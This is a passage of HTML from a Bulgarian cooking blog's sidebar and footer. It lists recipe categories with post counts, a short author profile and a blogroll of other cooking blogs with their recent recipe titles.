<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(180)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(403)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(137)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(498)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(171)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(251)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTYqNwtATsSyE8OTC6CixLnw-ky0iHQAMYkmqwqRjlKJH79VpbyT2k0OwbKJgt7KNdRZJhOqU1SQBtvxDe62z7rxisCFwswJky5Tt2GPjpl4khfcTsMBvnBdAzf8l_BtbDVBmDlBsVN-17jRlBt7tjk0DirycWBT35y7_QAYJi4onFtqpYWwLD0cR8YEM/s72-w554-h640-c/petits-pains-la-russe%20(2).webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2013/10/petits-pains-la-russe.html' target='_blank'>
Petits pains à la russe : moelleux, rapides et originaux</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfSqwWwwgwkbbZdFivwSDq7I6Cgne1FBmNKPGPcok1o0KKPCydXzYdvAJfunuMaF9UuGQriDvhndMMhFjHVIuSSDt5mIWORNnZz9V9YHfNaRuxvZbPHXueG90FPwZ7k25HHW2mwZW7CuguUkuvIbWv06KpEBf1bH-77Zk_SlKuTNfnnddJFRurbDsHcKw/s72-w400-h366-c/9623-croissant%20con%20granella%20di%20pistacchi.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/croissant-con-granella-di-pistacchi.html' target='_blank'>
CROISSANT con GRANELLA di PISTACCHI</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w512-h640-c/fluffy%20buns%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/fluffy-buns.html' target='_blank'>
Fluffy buns</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3AwbCKDcfLGHaDImrG2K675fTOIzvh7O0kLdMRCKOJr7LnUb2ki1SCuU8lbwJSYtnR202QjS4zZ2Cjg4vXfwy4aFH7oQo_Sg5-FHKMwslCwu0jHv6_0xXzqpmtOf475OoFHHuQ0r6dcJhPAvPcboLQR624GUUOCd0nynUiMCELmPpxSM3y1HNxmRfi8Q/s72-w640-h480-c/20241202_132731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/blog-post_26.html' target='_blank'>
ХРАНАТА И КАФЕТО ВЪВ ВИЕТНАМ - пищен кулинарен панаир за душата!</a>
</span>
<div class='item-time'>
Преди 4 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2EQU3VWMrEPZrfnzXRzyNdW8KeS3Rrhq98INLdkST1JEZfcZmtyRmgwS_UVAgOsF2-jRRcFOiOPl9AXFuOgMU2I1h1Yx7G4GMaA1bqvjo8sRgRo7DJKJ85LejETRSc3CaIfTXK_xwNkC0znTKveRrPE_36sP3NQ5nn6bxLhQJY5NzA7L7esKKE7ff5dYR/s72-w640-h426-c/1000017731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2026/01/blog-post.html' target='_blank'>
Печени картофи на фурна с масло</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLHC9vwA_rhMr_e2DUMlVF1FFstEepylXWJIm0i_UI5TGw0FGGFrMc0h4oV6iH5vuRaDzLtEMJeuNBh0M5NEKjgGlyadvqMVhyl7ArmlxwGF0DowvCth3TahWqYpohZ9nkYFP_xrjUwuRSBBZrnAXN6H7xNrjjMlf1rMlHbHicpZa7a1AoMBZ8ztPCUztR/s72-w288-h640-c/20260119_203537.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2026/01/blog-post_21.html' target='_blank'>
Крем с киви и заквасена сметана без захар</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsMqlLHJy4J9k9Tw-qEYfCk52rBIZg6bO8tEmEALf3PPfGxnEuVxPQCeX576aFzwLW07UPYVx-d26mDb6YR4FDS-Xmp_kBvgn74W6D8u4P8-K0lDuEWHwR9PSedP5f8MUEiHZbWbZYt0uVdGrgVRS6xwjFHB0K63C9oCkH-yDnbqN6UZ-eB2AW1GPwpvA/s72-c/NB1A7545.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/pistachio-and-raspberry-tiramisu-cake.html' target='_blank'>
Бишкотена торта с пистачио и малини / Pistachio and Raspberry Tiramisu Cake</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 2 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 6 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
